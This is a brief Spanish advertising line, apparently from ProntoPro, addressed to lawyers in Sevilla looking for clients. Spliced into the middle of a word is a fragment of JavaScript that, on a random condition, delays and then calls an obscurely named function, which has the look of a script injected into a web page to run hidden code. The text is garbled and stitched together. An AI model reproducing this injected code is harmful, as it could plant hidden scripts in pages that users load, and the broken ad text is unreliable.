 Eres un experto en abogado y estas buscandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}ando clientes? ProntoPro tiene nuevas encuestas cada dia! en Sevilla